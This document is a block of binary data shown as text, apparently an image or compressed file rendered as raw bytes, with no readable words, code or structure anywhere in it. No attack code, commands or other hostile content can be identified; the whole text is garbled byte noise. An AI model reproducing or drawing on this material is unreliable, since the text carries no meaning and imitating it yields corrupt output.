 ����f�������{k�Z)���k�4�8�T%�9���M'�c&���3��`Q��!H*�Vм�٫y@p]���&�?dv��/�w���o�[%Lde��HDBdy�Y{�g�q����	�J����w4�x��-A��:�[I�C�5�]2r�F"P�+����7�ẟ�A�K�i���z�u�)�+0�
o��#""J�	��Ⴥ/n����v'� 3��0_MU���J�+��xd�9��4��c��Q�6dB`[���pM�\@���	\�Y�i�	�j�"���֮��w�{��*c&�v� �w3P�,p5��k�8�2��Y�vu ��� � hYKeI�~�8_P�2?H����hD�l\y �i�d:���3�b�	h�i��	>`�0�k�U�!����R� �&l�}�w�N���Ǟ�vH��ڈ�g�ó�B��46c�`�,b�`�����b8YI�������dkۻ*Lʤ�_J�5��?G�[^��@0AV@��\}�2 �z �o� �� �sωԠ3��cm�Jr��5�I�g���S�`�f~�����@ӆ�agK�T�8���P2�lG:���[9��h������da+��,@�`f��y@wRPw��\p��K�K�!�������3gI-|�!�C�
f7`)`0)�9g~��g�0�0ɚ�]�m��T����ElP�Lԙ��Gm���*�M/FQ`۪���@�Z�[��^]�_�"L� sx����zu%I���3p}u`y����QS���7P��Π	ǀ�rk���R�=}����@�����#��-����bHO�
Ȑ	p@�E4k��`��Z�����J��*Ǣ������[�B�`/u�I6"0f��U�`TU�~WD� D�m�ư�@qe'3�ufg�����/sS��g��U���m���!C�d����P&��K�t�j<�9�.z �o,�w�]�3N���O�H�sJ�7 u�`����`~�G���0���qng���-�B�-�*٘�uD-:^��-��/�%� $Q�LS>�	t`�o����~������x��.�\ � �q0�5vx4P���WUUF���{�`�w� �'�rN�v���m�x�G{nH��X|��\I�\�9��� E\PV0˝��қ�#/��>���p�Wً�-�m-OI��C:�$G���+��)�
 �	�� �� ���B�g���pݒ�b�n������+~�4`���b��^��Mʊ���%M���M��W�a��#O��n���i@����x������� ��F���k�e��c-�?$�P����	���_p��Ȁ��h>8�rnp�T���K��1���x�`���_��8>��~�t`�V�!�����F.w�}��}Wb��`�� ��]��op��>�w?3���t�,`��	u3 ) ��LU�/��B�V��P�2��]����y������
��a�H�����"$h<�)�C�4{3��Ȓ�D�D��C�pi��)SO��z�ЬyS�O=&U��)�&BxRHȅ��S�O�!j�hA����D�3e:�)S<����M��-�"q��[�.�"x�ƅぃC�(�0� A�K"h!� ��A�7o[B0�"%W���Ȗ����s&O�yҔ�sd�H��Ӵ�y�D�bΠ�k@�x��R1�@��L2QlYtiղ]� �v��ś�<^8u���0�c��?|�1!)ӑ�3�Љ�N�2��H3�%)�hP���j��B��7�PP$�$J	§�c4Ɇ8�ЉG��i�,�Y�:A�[�:���.���a�CH�#.��c`���zǼ"��σHb��O>{�G����Q�{H�����.�ȃ�8<m��X���SC B)4��N�t���0C�TY��DM���`Qa��'� ��Z��cH G�ztH6 ���B���X�8xR� �1�.h>Ŵl̾h�� �����0E�����Fj�����O=S{�C!0E��2LM�4LX�M�q�r�)NR���a8��LR����х��8�� �d#�����U$񂁎(���r��/ˁ���1��/:����`b	5=�XRC�l�%=���m'{������\)�t���i1�c���x(���} ��(�*F�ґ�T&E�&Ru��$~u⼖,0ƕ�]���J,A��.�ã!B��4:�D6.�Y��S{�y��m[�Z�sgp%������ 8H!� &�Bb���Eadܑ�K�3N	}���_3M�T2y1h6h�aib����U&��ۼ%��=)"�p,Ev ��{=2B��)�5�`s͐r����PB� �M�;yNC�J��G:ԝn��@$b���t�!�-��8�&&`�18�8O�3�E��= `Jx@��6b0������5�.��ի�@�=a*�B�,9`>\YA��$Z2��Xb�t�sp���n�̀<���4��0�X��"��p�3Ѕ�fDj�w����q�c��^��:d!J��,*L@��*��7���p=�by�ˬh	�y�o�рߌ��$��1K�@��D��6Һ��p��̃V۠b %4|d)��G1����B�ȌL �(���"tčq��1""`�Hkh�w"dF/j�B� ̑Ӄ$�фT� m��A=�W�$�M/��K�����o�	���xP�)�K"ȳܧ�ܬ�v�����4��9��Fa����G1�aLb�Q�l#W"��Qg #t��4�|���!��Ep3ƒ�F"�m� ����@��z�S�=�a'��0d��)zքJ"j�Z��P������R�!@��� �`�Ag�G�@ ���1� �1����h��	�@
$2M:�BĈ�N�F� �ݽ���Q}� �pD*R����@�*iU{I.{��>�g7�Q0�B��C�ˠJD_Z��J�%a&AY�l�t'
�w�+�e� �`8]
a9���!
�ZCH� �2��QcK= ��M��"��m����<���;I5 �%k]��T��3pmUQO�:ն�ܤo��=N��a]���Є���E��b����P�E�.L8 )��11�#�a)�B>$Q(�R�8A�Q�������x�����~���vc-5A�eM��M�#�
�B����=�=�x�UoC|$@�mI��{BD�5�5�� �GG:D���j|V���5Pz�G
�k�3�<��`o�I$9ɷ`���0��`lI��R�ײ0��~ìM����b��2�%���mF�.��M]x��x>�.��&0�������m�*.c!ė�-��Jl4Z}�<d�f�%Ij�3��� Fj�3"ԌH���f�j�#'�£�d�ɷ�~�>0Y�őu	6h��M]c��1P�%[�ƩM�l۶���{�!F�*�D/{�4'm1:�g!�1e}�4���)f���e(��O���	���&b�2@}�W����##� |��
X�-־�A�P����q�[+�0oH
,�����c3#��(1`�j�P�0�3�`Ψ"�@��U{�㼝=��D�b���M��C�R����!��v�8��ӝX2��&�+|7��1����`>�~�T�]Յp Ù/�5ԝ����2��@	D���2�3+rGM@��p�����*��l�s���24�Ab�q
08�4 ��{��#	��i��`:v;@� ��=��7�b�ز80����#@�3 ,��;�
�}P��%s�B�;%R =p���>���/h)	�,Չ^�>�-j�	���/@ƫt���7c-ph�&س��G��\ �a'HJ0��*�N2=��8�R�[7F5t��s�����Ր��1���7�n�7�; ��;	�NP�U;��)%2�D$��J���/h���k�6]�#F� j8xy
K)��<6C�TX6�<���|�B,�BJ�-�*��90�9G ������d�7X8���7P�h��q�����3<d��>��W0�W�02N��$c�n<WCA%
��b+[�h�(���^�&�D2;z<,��L��c��T؂ec3�س'LN8�S��W4 �W��Y�Ex���ȏ�i��wS�B� �����p�ry#%��gtF��7C��k��>$���5�;A��5r|>�b;%�*�;��8pGJ����z�b!II�A`��+E�� $�����Sx�Wp'xE��?�4�C؛�:�Aó �#�� ���cq�,������b��3<F@�W0C0��t�3H;#�I%�Ɛ���Z�+r|4[���������&���<���&N?�+M؂�Ӆ7S�-h���S�ʯ���,�Ů�6Z4=��H@@B����3|�TRÍ\ѐ��"�,;��r ����@F�%XCX�Nx	�;#�ɄK��k2) ��B����*C��@�����9ʬ����<�WpK5g8�-��9�GD`���B�t,���L����K�<��\��P.C,_R��z�ЀhX)�H��0���D�<g5c@��N��J�3LNp�U5ET��[8 G�|4��4J������#8����o���J�3�T�3 ��\P�lp�W��DF�۬Ј4=�<�P`�4��<Ƀ�@d*Ȑ�d,��) KImڠ-���\,X@��=��T�[I�T��ƞ���� ,[�H����,'�3M��cX,��A�d0  ���A8J8H,�R�B1�E�D�� �Z��5��%����SB.�FcCQ�;ց(�]a#��8�̩
,;Q�N��W�X�W }��I%��'��'[AZ;�L������tR�R]�b@%0P�WE�e0�2UP[�RJXH��Я�/�U
=���M��� ��T.6��	��	�h��h}�fz&�8Il�8�3<o�%��|�O];��T$S8I-�Y���2�T�ˬLt�z$�B*BM`�b`�Z�Ml8د�M�Ća0% ���@[�#VQc5C�	�4�y��P�>�/<��5�� ��N��% W�uT��Y_��[(�'��wm�4b�y��1�	����G�C�Є3X Z]Ъ�B��Ul �a0%�3�C`e x]��9�=7dB�-I�	;���փ���6r����Ϊ@�}ѱ�Yn5T�d�sM2<A��YsP H�L݇a:R�I����B���A�G�s�exJ�©=ت�[�U����Z��X׽�T�����6@��]N�P�Yk��Z�,�^^�ەU�PK_n]��$�T�A,���Ľ�'s;�����/؊���irR�UZ�|�b(���R�eX��U�������-8��!  a�H@&d:&�a��Y%�Y`+n<m���&�4�b�P5c�NCe^	�|8���U��U2�J\��ޛ�;�K#<��-�ɍ��<�b ��Z^�aH�-S�uX�7����������6���#�`HF	Ps �1���^����5�0�}PF�LR�hǔ������2�r�;���L'��f#+�"}\ȕeK9$�b�a[�_'���Z�5���X��G��K怼	���e8B� oh	��:P�4�U�Uz��z=H���x�H�O/>^0�Q,(c�6 H�4^��ٝ5DH3f�L�/���1��y�O�?,�Zh�f��a�Dd���D�_F��o���Y��:(��k�r6#(��:P�y�&@	 �{��Y+�zfD߅�V�v�b���5\h�4��`GE�<�Al�w�2+S��2 ��?j�UB�D�f�$]����o� [	�:�� � <8�8cq���H��8u4�^� �-޲�[Β�3��0�u�%�A��F�e͆�����rD|�� �>��E<|��ڳ^P���2%��H����"�k�~�����><��� &ŁK p <X�a3H`Ÿ^�v�����6j։<0�?� ��ʘm�WX �n�|`;G�Q���H�ɓ�^��� ���j@B��]���ڎ.�i�hҭ�AX���-�p���kʘ��(��^Ź�7�c�b8�Ep��6lU��o-�,	�ۤ��P�#�Y���p��>�FM�$K>��Q��[Cf,K�-��@��A, ����]�ZDӯ���h����CPL.�r^\9#<����b:�� ��j�)���p����d�[�2j�<�^��;��΄���\���j�F�M>72�O���޾�����.]���~���1u�6�4�pJ�����8�=C��E��`j����<��؇�D��j,d2��-cl�*>9��DU�����h|@��N���e%B���a*� ��8m��oE��2��׎���o�S��3h���`�x��)_�� (�6[e:����s� b��
g(�&A����P)�k �]����Sjc�����l<_��DN��eW�U�9N`Bh4�j	�:��c h~_oo�iNq=�e`!�KZi��\I�v��� I���AX�fOb0�}_�*K��n*��<�W��8 _��0~��x��%(�";h�N����l�y}�hj�o��)��AYxf�%�ooy�i��� ����(ˡa��x'C{ $���b,X�p�<�������X�O�}�'"�_�P�nC����=Oc�fv��Y�%�4��&���\�Yxn�f���ؤ��e�F:�@�����6�s~��ȇ��7C�֚�c� �6Q&�����_7��u��b.�h��z\jQ�?T�o(�O�a�^�Dc�6t��&Rp0#b�c
'�4̉�D�$R�8���D @P�H��F�2����EHաáe�:<�@hf$:35h�@��T0�}� �|4�5
�|����7�֬Z�Jr��O��z�P6Z"Ĉ�i���F��-[�Ē�y_a���>N��s�ɰ��(VP�q!�%އߗE�n� �C3,f蒥�؂a��d̈�R��)-���#�%K�4Z��:�=Ȝy��L�65����ȖT��Q�MG5�lO�TI�\ݪkW�=yv��v`
"lߞ��֘1,�@,���2���� �q"'
��b�%v�c�	6�e���gM̰�,K<�E���G�|tG���I�<��J�X��N2g�a�qx�Gt�QW��5�LFe�WSY�OW]%�y�A�T{u��Vm���}q�1�u�߀z��a�-���I�`!�Q��e�}��X7x@PA�$t5�F����"G��2��e��oEAqux���X7G\$@��Q��0 ���w[��UX��@zS��d�|��ZcFPf}s�e�+g�ɑ�K8�
2�X��b��b����������txDi
��l����]����=`�0�8���|��L3qУE�*��ўSQE�WSbɕW`]�dg�~�V�n�G�ȯ���zs���%X��a
�*Y�X�Y�f�%"���2ǘ��:��m�ޖ�#��[0���!���)���K�7�\3�*�C5|H{PI��>WL^V�bE���D.� !��e�\x����s`���y��}�gvcI�h�}L1���m�!���xݵ":�Z�)��� ���]�Aִ̂.[8��f3��(�U�m[U��Y�jw _r�Bi��#ԏ��)�9��L������Xd[�Sa�����7fx��&��l�.����n���+	4]�0�"l@8/��dG*��T�I� �R�	��[�S�b����J��x�� Dbr�^�#���%Yi�K1��,��e�	ߵ^��lE��(Le��� �y�4A��{"G���-�R1�TԼ!�:��_��p��6�`4�c�;8�gINaR������|Y�{�ⱼAo�փK�N/���#N�)@`��5H|v"��lv3��3Mt��p�6�����h�x����TI4ũ�q�k[�]@�sma��+���F�����K�N{R1�]iW�ʣ{>�7��X�C���!��$9$%�q���,q9�S�$��i�3
5�����������-�R$��PG��T]�+iw0�Ԥ&��u�;#�kX��G�˴M���֝x5�}0E�g�İ�s��4�d��O���\"X�a���j�Ns��/MX��!~���	Ox����y�P�T��vu�	�&�����4��%��e����tꠁT1OI����e��e	#������y�Y����b�`5�hiK�A	��Z94��ȁ��LI)�1'�B�Th�!�|��X��%�g�UL**I� ��`c�������gʪ�ڰ\%j�j#�Z��:ƎP��":S���c�Q���p,��i��+`� ݿ�`�qb�T�p��B���N{��AT�#���]���W��/ ("@���Ă`R�
$�W���@�"a�`U�ܪXMg(��%ĺc����|�q����a�5��	�1@ ]���7�^�v��kA�Y	a�44\�IV��%�:͍H����+�!�#�I��7��_G���M-i�2;�a[��tڪ-)��G+�Ai���
�t7��aڛ�Vh�EW����g ^+�}f셹$Db u0H� ?j�S���1_9��.�I��nH�$ �	��4�@*pz��6��B�+��]v�t�6hඝi�Y/
=�mc�ֆ��B��!�"d}(Q�kN��x����b*�|���X蚂�=�r�p#��ii>���嬎5�ȷR4�A��-x�	, ���3`��e�_��X�(Pc ļ�����8��.cɳdXq���&c�i."vB.���;��� ���
;m���f��v�IM`aŰ�{˝R�c�Kp �i�&	S���	]��uHH�S��PY�@u�u/{_�2x�Q�Q�֬ē�>��gP:�18��g|L�[n�
ݐ�Y��՜��:r�
0�8c}��3t��Al��iR��&�95`p�W���V�4a`3p��@Df �:� ����Np�ӞF��F$F���L�zpz��N�c�C�6^l�"+M!�+�G�W�,��YLⲕ�A�1A,b�/9�&(�7�q�#m2j�u	M����n#�Pפ��p�!�ވP=�d�&YGo؞~�����pG �܂����qƠM��]1`\�l\�T�󽂝�B�t%qSa�؟]KdD��\�g8���#��	P�0Z�Q����+P! �?䁦$��m����2�40 ��km�8�D�)��^�y��J@< �ʒ,�wP��]���J
�TBO��1߱��ɜ��1[���_U�h�!�8IeX�pϘ���"�	<����+0��?|"+L��aZ���4D���d)���!t\���jJ6��!��E	F���d�	U��������r���]ߑ�tQ�",�Lb"���F)�\@>�9�� ,�~5�N5����\�+��'����K�&�
�0��}�!�@���. �  .F�J�b���p�L<`��e�TT�Еg��p�Z��A�a���3��+([��]�iN�%�uq��Ac �7�	�����2`,�$ڀPN@��� C=�+B?�+ 
��	�
Jh��F�%�&8C*��=�D�bX&! 9L'pA�%!@����h�=��	��܂/͡2�Fh`1�0�b���YK��ـ�!�~c-B>(gb9%:��#%R�'��41�<� 1�� t@Vn�0����M�#��%2�"8��Y�.H�;8B� �"�����sj
/�"�t@?d�(\XH VDAv��	��	
2�ah��b����$�)�$��'ߑ�u9F����	��e����(�TCQe!����"L��%R^<�5�S����V��=�a&��W�����@�8�ұ
�@h0�.0�S!gx�vJAx��h'!���hxf' Av*ܖ���(��/ ��@Ǡ�@�av�A�d�H�����|)���	 C�i��iv��e&H�g5��ځ2���	@:��A(��#P��B.,�j�A���	��7A$ }զ��I�`�!���J��	���il�&l)i?t���C�i�(���j���b=�T\0�C�j��t�y>Z��řAh��� ����>�" �@T+�JA�q��'����,؃ ����N�'C5���C���+<�7L���~hm�+E]��@�9�o�&�1�@xA8�� l���j�(�����&�'(� 4l���lD����]E>d�� +�$HΔ�F��1�1�'Tk����l��� 0i�j��  ��@v�B�&-(-vf'HA�]j���kTk8d�"�E�6�l^�җ(A�"xZ�A]���Atj -Ǿ@�������jD���m�6lv�!�=��Å���gt����A?H�Fq��(@�n�$�C8 �-�.��-�f���*+�j�6� �j�e�����jÂB? CkRClC��m�W�mRIj�!�3 2H��0 �ɮ��"@��-ǂ�J�<l(�m�fg�jl�����A�f���/� �H����n�߂� ����~�#�+�6���1�@E7<��*��#d��h*j
R���/�&l�A�Rl��n8�䚃����
�l���.�+�Ҷ+>������j/�Bn�n:�2�k��p���(&,����#l��Jn>P#4BL�LC*A4�\�� #���h* �.> �!#����Bt ��D� ��l�l?��"`'�� �*��C t�-�� S,$ $lB�"@8  ��@��k?,���B�)tB(B�Vo?8�+ ���v���?��hR�X��D*l*#�j84�#nx����6l8D�$����8@?��&Gs�24k\36g3 s�m�:m�>��4��+]
 9���ٲ��2+���	�ŷ-�%�� #��h�@xv )�-!�3�>�<(B ��@K��
�83�D�� &K4�B� <q&G1+p5 Btq<˳<g�	�#0"'E�!©##�.X���@�'
svb4Ask2w�"�@tF�0K��>� �hG��Jk8�q2�H�)I-
�C>C&4�4��Z+�O#�>Q�>�9��)�5�A?���'��@�jI��  ��s"�5��,c7�c?�cm?���r5U�.��`������ew,0 P�"��f�-Y��٦u+��<� 14\�t>@*,B?��O�gP�+F��.!�g2g��&�@�®.w�6wh37t;�g��d���^���nh6�f'���tw?�6,��(��X�"�-��Z�2g>�am�� � B��F�����u��X[��n���ǚ�s�@!�5���G���%�cx���c���'�68
�o퐞8��B�������8�q?��O8�g'&$��Nx��	@�r�9�x�K�z��mm³�7�;0};p>�C��� 48��ꊿ���/��x�O�ֆ �����,sP���=�k�x?�C?��B���j�빟3�����7x�FA�*v��n��+l&���5,����{3y��S�;���H��>����:����~.������P���z@! �	$x�`@p���C��'�����gy����;�7m?���^��Ox�" �
�� ���* 1�w��s<�t<9/�b�צ�:������;�On����	D���1�N� ����i����g'x^9����{�<�� 
�Bƒ�Xw@��.Bv:|?��h���{�t����<����o����?;ʣ���|�'xʣ�G�6��j.Ш���
 xx��i�ü0G����}̳<�'�����+�ҿ|����"���� �B�7��.BR�#"Ԃ|{' �������|�@�V�������{̫|���&�,(�h8()Ïu?����G_� Dx8���G��ov&&�.
@6̫{�3�6�s~cw��)�f>�;(4m�,hy�)���X�C�W�%�>5@�o
"ėȇ<�zz>�J�hs���#@�'?� ( ���|a�o�����;�w2h�����(�.m���4+sCl�o0D���s��vo��Ͽ����.�/pA'|�
Ip	e�5:lXjHm�,DP�� c�E*9���+z���q�0P'@��$J �hC�c@?)o�p�(ך7�m����P������^? IQ�;Q-
M����!���	)'h�Lz���E���\?�i��4�&�����O<vjB5K:��h�bd�)rt�N��'iJ�倹'?g�ws���>��)BWy4'e�ρӧd���G ,L�l�ȸ <���]�ɥQ���D3:]2Yp	�;)�~i�-�s���e�|��G�lx���M�eQV�9S��r�J
�\[��!� 2P�I7<LУ�p���Xl�0����&̎�h�G��;��Z|��0�ĕ��Ǘ�h�� ���B<@�h�&y �#+K`��x�FҞ�m�NBa.+�`�ɩ~�R�.o��.L(�DΩ%+�̄8C1�F�r���@ �H#+V���˓=��D]��~����F�JYQQ���J���2љ8���<#쫽tH@#a��H�2a��:4#�P+ �Bg��Lo"����)�$��aQ2��#�h��(JB�6L`� n���MtUt�.�=�\)�l�0�E�qu�)
V��
�pղL�� fqu�6�ȃ�ǯRա #K�����U�,��%ys5�q=�u%�5�*�st8V ����$�%8x`Q�7	��n�h�\Q2d ��eh���^Z�Bi"_"��J�|	��N�W L
��F]	����3a�����%��m
e�ꐿ�iܹ���M_�9����J2nk$Z��[�>`� Jŀ�:�j|o�s�\��s��T���i�zC����nA�XץN��[?�0�w\�U$��������I���nͅ�u�qM�s+o����sLPF*y�ң����{x��w:�˃�  �]���3���~��:�ޘ&me�樽�J�� M�14x�k�*��;�g	F�$�*�M�UA  
P 
�9NDA�>�`|�Oa�� B��d����G,@����1`�Ń����,10�q(�W㠇B':�}��A?�=q?Z\?8_�H��m��P�O\帀�6,Ĉ�� ��W��a0�G�@VB�<`P
v�{S����J}P)��I�Ce�KX�J &�O�b��!��
*�-| "�%)���2��JW��@�ۼ�W�O��j�";�ʅ�&@!MT�F��`6�Ԩ�	J�#sL��&�t�
g�,�=�7��G'��A��\�:�1@VT郆��jAIU$���21 �@:CF|`|�)���}-�B���}�7��%��D�Z��xc��O�<��z�8�71���#@G;/�	E��	���Wh?2���3	�d�^�D,�ݨ��$��1���`�CA�6�t���hzQ�z�R��.|�Ջ��Q������m�*2"�1L��T)^U
M�� �e�,�t��L븥t B��<�Bb�t����M�O���lM�U�:�uP}fU-
i"�̯��Ul?:��:��:)J��U#j�B�i_��׿N0Jmo��ȳ�)�N���_�l� Ǔ�JNb�xj\�;�~P����]����"3���*M�����I�(�m`\-��?��i���jտ��q��׿�u�az�y�rPە�V��!���E�.<��I�c�vm����_e9W�����@c1 7�!l��]��`��N����ӵ�Zp�����x���ګ;���^!�oɰ�$��R�]���.�,z�˅�6��hx�����Y�pU���S��9��Q��~� �.�AU+�-Q�-�q�E\��`��x��[,\_y�[�𭨻V���pnU�W{��*��O<gU��֘t�I����D�
�o~-*D��|�
��5�J�Z�t��)���5�B��+i@S�ʡw��5@�6� �:@�ʢ0��hU|a
?P��2�M�L5�b�sV�)p�i-���l�/��hۉ@UE-j��fx�����L��߾3�B�2��b����Mc����*���͍י� ��כ`WaV\*�#�ɥP�sp��ަ`��>L��nƿՠ

[��Q:�t��ޞ������F�� ��vO��SW��)�L����WWy�YN�b�=�߾��)��[�1�9��pn5p�� �J?jᇡ��O�`�K�=LmM�)���-��S�sஆ��������9�s�bۦ���]`^a��y,�v��^Ϊ/��q-�ٳ��=᥿��W_���*o��w�����nU4�o�M���s�B:�C�S��1��
��?ns)2��
���&���@Z�~A���(�INg�
/( ��(��N�b5P
L��X��To�Ԡ��pm�������N�( �O�o�����H0�U!z��P�@6O��N����h����
&�\OX� �o�"�p考)p�p�
��Dw��䁲ʮ���`��Mp�p����go[0iǐs0͍�{p� �a��+�� �`/t� � ��\� p�p�r���NW�71�>i1A��Y/�N���p�`�1�q��qU��p��wo�V����o���� ñ�`�pM�
��
��6���#0_��Q�7�Mao��
ڮ
2��
�P�����{�
���P�b#����s���Q��$�Q%Q�!G�{p��g�s� ��9��q�Q�����[ lrB�����)��$��2"�Հ�]�'�1�'�QG�,E�$G-E2%s�%�`�R.�R$�.2.[����[`�.��Q�R#{��R1���`�2)��� *+3�3�r�r3rx��!?2#,��R5Us-�.��5�$��5iS6�r��K�/���#��0�21s�8�S��8{�1��1Cs�r+E�2�3�3ga3;S;��;9��`4Q�<��8W=���t�=��TA�s��=��=ٓ�/?k���X���7��@�7�0A+0��/�ڑ1�=G�B����BG��(������S9KT9�S=���|���E_FcTFg�Fk�Fo4Fi+Җ�7�@@4At��Sp�H�I��X�ƀG��/W���J�!.۠^4
T ��K1�K��|�KGL�tt M�M�T�N�TN�N��E�`~�|TO[`��Ei�N��Tj�Q�KuL�QR�P�tPߴ �E7%9�J�tJWA�p� S��SQU�TUW��T�buVWUi� +�b!v�W{X���TW{�0@��T@)�\T�����Z[sJ�[gA�\�5\�u\��[W�\�5\�\��X�4� ^�� �9}tV]�U� \�`J��Ug5Vv_��`Q�UVU��!V�@b���*�W3Vc{�Z��b+�b����O+a��A(�G� �U�!f� �[�Up�[��g�5]yh�]u6g�Ug��zJ{4|�E}�GtV��6
L�`���Vva�vUVk� '�b�5c1vW�6Ɓ�9?VW?�/[vO�`��A����o���oǀ^1�e?�� f��
J �`�TX ��f{hUa2 "A��g��s�t͵�`����n�tO� P��e��`��_;�T��ag�    ��k!w!� 
@�wx��x��@�/+A��d  �
�z��byU�A�Vnw ~�b��|�Wh�e���������H �Ǿ>�$�H@��������׀8��!��X~k�s{�����|���|g����wjWa xw�w�vk�WAzy��[؅@��AF��Yx 0v{�@n1ֆs8��{��䀈��^s�|� DU
؁�8K@*��<A�xx�8�����C���to�b_PM!V3��w�8���o��X��V��w�bcA��b+v�W� x�o?v������a}��i'�ɘ�}���X"!��K X 2` ��U��cy��[+@4��M�o�8
�ք���|��!xp���� 
y����7�Y�~a����@a�cab�AL�%�ن��׹ �Ps �+!����
�����
L $��L %�
\�g7��
�i ��g?9��5�7�=�`'��@s�WR9�WY~�)v�v�xk��w�阥3l��xw�Wx�a�Gu5�Av�
��Ma��6�9�e��a0VHz����9� �\`{M�p����Qh� XJ�����ۺ�� ՠ�yx�
 8�F���ؔ���٤;x�U �؄׸<a��* ������La���z7{�e``�� �)��e �ǡh���-Z��%��ay�c�`�K ���(ZҚ�κ�Ú�gU"!纸!�0Z��7�wYYvkW���q���%F���;�a��W:�m�H��u��Y�
`�3l?� @!+����	��ƁT��[��T�׺��*�2�0Z �RY$<��3`�1<�9�e[~iy��J7p3x���iS��[6��}�wہ�y�ED��˷��λ��8���@vzVX|��b� ��W�������	�x��`�i��% �!�y�	"A6ws��I����:�K����1�'|�!�[�ܠ�U� 6ZE�ۡ b��+{h�xA��a�'[���w_Dҍ��Fz���m���Y��A���@�cXɟ��y����w��38��a��
� ]�ɟ�	N{���o�
����49����!��1:��ہ����[܀�g��tkq����`W8�ۡ�]�wZ� ��Ɓ�yW�����y��A�Y���ɝ��)y�[�Z]��@�G]�g��a�
��
h̹5by��:��]<ڣw[~�W4>������a�Yy����G���ATq��}��a�Max����1}�盥M��m�w|���?�ɥ������	�״Y}����}A��� ݟ<�! ة �I�T��!��㼬Ѿ־�������)z������|7�Ú^�;Z� �K��嘲e�ɑz�E���o��ys=��[�_�{��Y��^כ�j��]�	�	�^�~�C��i
܀�q�(:�3��g�˺�s?������g����9@�K��s��������F��_8��W��=�w��){ ��	읦[ ʟ��E�
�ԭ�
��Q�
 �j]�@���3 2 ����	<��D�v��5,%a`#U#U(��"Ƃ!@0�1$H����T�vc�iYY�  2�j֜9����������4g5�iQ�Ƞi3�����z�ʯ�Feh�u��T�dEŗ?
T(�Sa�'ڏ�Bx�!�
W$)��D�	�xȰ��*p�s�B�}J	$���A�Q��dC-�ƬD��-�����z=`�*���;�R�_@����߿A�4�46��̯R�:;���EI3�)W���N�O?g	���']�.B�H��G	����9�|����b��G��h�AB	$�B	��A��l`D�Jj��J�t�O����k�P��kL�#�)3�R�825�L2<�ct̴�3�RxL��# C����pe� W1e�w-a�.1GE����<��GE
2��^�=��l�U�A��Q
�rA^�wC�TB#�e��IQ�F"i���Zm&*'Ԍ@����X�m���);4E�m�mj�s�E��(0��/C�6��������	W��F{�ǟ'EBa��B�*Kױ���G�p�Z��YB)p�*��J�FR+�HM4�*����#�"*n����gT��M���� �P�q ���Mp�����S2\U@èN'����e�/>���?T��EVT蚁C�ā��ZB�Tcږ�G�A�
G��lP	��_
���V���(��D��nJTR��* ����I=L۩Rm��U��PO������E��ARKkD�Ⱥ�\!H��s,����		�N`u��F�x�Q��>ǡ�CH.α�J��$&jeMc]�U�8�unT09]�Tl�C%7u5�����c[���2���OgW����s'�`|?���J	F���k���l��І�ַ�L}(����*�b��e��K���(r����&ڎ�D9P�Q��0iHCFAaJ% V��vAj�WH� n�,8�wf�A��b'd�l���`�p��C*��c��u̢��ȏc�C��P��Uu/q�ؔ��<y�}H��L����O4�m6(
+y��ɑs$,�H�"#�2H�� �v<,K�zV��
Ko�BT����'2�[r 2��M~�l#V�ء�\�b_bN�!:��CE���y.Z� ���U=Ar�/��E/>�;W��+mJP��`��%�X)$\Vg��i���G�	��- �
� �C�p}ދ��J�)�8qdrdY&���]����(���]U�C�?`����T��S��g<�y�{�3����>��π�Ӟ�gع4-���ۃ$sH��<F!	�BA/:�~b��-�E/jyR���j'����n��|t*�_�(�4��Mo�Ӝ�t�7�
0��=��`�^Y(� ��Lm�S�������m�������WuV��B7c�DYuӂ?l��f%+Yc���A����z׼�u�]��-m<:4x�E�XQ$�\��bAW�B��],\�JW\-6�r��g�
Z��6����"ItZ�`1J.����[��r�j�e��ʡ��G�._����� QjȸR~�sM�|x"L��{$r���>q���bvO;��E�T���*c{�4�֖���,gyZI.w�/�R}�[���0�����j�A.w|�s&4m�[�R2M�\$�ɤ]Mf��o|OK��Z*����z�(F��)\)"����W�/�o�_�_�l�0N��	y]T�q5/�$"9H ����.�'|�
_��Eo�;L��rʳ����a�Yŕ���+\���l`�<`H�ׇB��[��V%�])������w�h|����5�w�X~Z��e�y����~a��2C���=3��Xc�`$H.��@M�/¤ƳwM|�=�y� !�
 � ,    � �  � �	H���E$Dx�`��#F���?��T��Gh��d@�d�w4�p���CK�D�r���7���	A$HZ9�QА��ְ�@�(	"�_?s�1P� ɷ��|��<9]�֠B�����AB0�̙�	����,�%��u����3]z��X�M�y�,I��F�0U���� ��� �\%���W� O2x$H��trD�q�#L���B�eҍ��5gƎ��`G���N� �ub
�@r�H2k����_���?ԑѥH�Ri�&"@% J��e��>���H�Q�;f�H(\@Q�q$�d\!1לte%$B�	4u�a��?��Ć}�eGh E4�%���^ L@�����N���}��N+E�$"�-�k"X&A�1��@4��;sD� �[� "�@q�3<�&��-g"C+:�t3>d�!M���!ްA)�2�N6"�Є
R& �70�'�"���$����Q�@U�$����P^�a�Rb�Uk������8��?�=�D�q#������D�&��"搊/&zP���5�BpА�8��ؼ��ј��~���*�	8���?h����8�*|5�tS}�!�~��8H�x��i,kz��?n��Dl6PC^����$����.:Љɩh�[q1+c�E�qH��b*�@>��ͼ�f�B�����#��I��	!���k�d$L��?�AL�f�
��"�;аL!B&��<�0�s(++�$_KК�*!hT!�u����CIdW�>h�4�>$��б����䗧�U-��Hp�$�c��j�p{uH +Kh?��}�����p�*Z��%��	��b�p�Cs�m�Ir��?�@��lC8Pnso����)���6�@����7���4w�Q^\}�x�>(6��*V���R%8p'��Z�px�K�	U�d���eM�S�ҷ�	$qBA��q!G|8#���ҳ�� r�����{��<�9�@��$:ԯR������T@���F�4��Q�c_ˢ#ўD�S�A��/c�H��⫥�Lc���Bk�� 'aV�������5�@̈`X�r�0:-���f���ii������/�dw���N��Р!^8"!6|����T	6�m&��@D�0�B�k����i7#A��=��z<&��B�Lę�H@/d1���C"+�Hz�gy�#ʐ��|�&1���&):�!�t�M+�p�x��V�>���5{�R�M�L
b�;V�w���@�6�ip z�H@2��!f�c���	g*!�@6G�BCf�!��6Y������9�HS��$=0�����j�aoCG2�:S
0����?���0�����-�#��R�)���v���l 'S\S M	$� $r�*>C�줉�(��F�������@$��t��&���P��]�����>��:���h
�C�''��@Z!�j�K0M�����̱z������L4�/sf������cj��rXCf6e]�q�$���HF �I�ri2?L	��?]F��@J,�s�t�v�J̕N%(K.�4�@m� �-O.�Tv��J��qt �x�3�q2a�9#�[����uA�``׻�5U/H¸��*J<mB��XX$U	q�b����: K�ڣ���7���I�6k�j��8�D
